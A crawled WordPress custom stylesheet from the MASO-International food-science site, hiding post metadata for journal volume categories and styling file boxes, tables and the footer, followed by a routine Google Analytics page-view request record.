content_type: text/css;charset=UTF-8
request_url: http://www.maso-international.cz/?display_custom_css=css&ver=4.7.2
body_size: 3651
content:
.taxonomy-category-volume-022019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012018 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.wpfilebase-file-default {
    max-width: 100%;
    padding: 15px;
    margin: 10px auto 25px auto;
    font-size:14px;
    color: #333;
    text-align: left;
    line-height: normal;
    cursor: pointer;
    box-shadow: 0px 0px 0px #CCC;
    background: #EEE;
    background: -moz-linear-gradient(top, #EEE 0%, #CCC 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#EEE), color-stop(100%,#CCC));
    background: -webkit-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -o-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -ms-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: linear-gradient(to bottom, #EEE 0%,#CCC 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 );
}
.archive-title {
    font-size: 32px;
    text-transform: uppercase;
    font-weight: 900;
    margin-bottom: 24px;
    color: #850304;
}
.site-footer {
    border-top: 0px solid #F5F5F5;
    color: #666;
    font-size: 14px;
    padding: 40px 0;
    text-align: center;
}
  .select {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	width: 100% !important;
	border-radius: 0px;
}
table.easy-table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 13px;
    margin-bottom: 15px;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1670372265&t=pageview&_s=1&dl=http%3A%2F%2Fwww.maso-international.cz%2Fwater-activity-and-moisture-sorption-isotherms-of-foods%2F&ul=en-us%40posix&dt=Water%20activity%20and%20moisture%20sorption%20isotherms%20of%20foods%20%E2%80%93%20MASO-INTERNATIONAL&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=1624586499&gjid=665790538&cid=1039723356.1768636692&tid=UA-41866914-1&_gid=176784544.1768636692&_r=1&_slc=1&z=293052649
body_size: -288
content:
2,cG-HSNST7MEL6